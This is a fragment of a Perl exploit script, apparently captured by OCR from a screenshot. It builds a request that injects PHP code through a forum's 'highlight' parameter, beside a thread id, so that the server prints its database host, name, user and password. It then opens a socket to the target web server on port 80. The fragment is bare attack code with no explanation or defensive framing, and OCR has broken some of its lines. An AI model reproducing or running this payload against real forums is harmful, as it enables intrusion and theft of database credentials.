
$sploit .= $threadid;

$sploit .= 
"&highlight='.printf($delimit.";

$sploit .= "\$dbhost.";

$sploit .= "$delimit.";

$sploit .= "\$dbname.";

$sploit .= "$delimit.";

$sploit .= "\$dbuser.";

$sploit .= "$delimit.";

$sploit .= "\$dbpasswd.";

$sploit .= "$delimit).'";

$sock = IO::Socket::INET-
>new(Proto=>"tcp", PeerAddr=>"$serv", 
PeerPort=>"80") or die "[+] Connecting 
... Could not connect to host.\n\n";

print "[+] Connecting      OK\n";

sleep(1);
